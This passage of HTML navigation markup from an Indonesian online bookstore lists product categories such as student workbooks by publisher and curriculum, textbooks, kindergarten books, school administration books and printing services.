		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/" aria-current="page">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
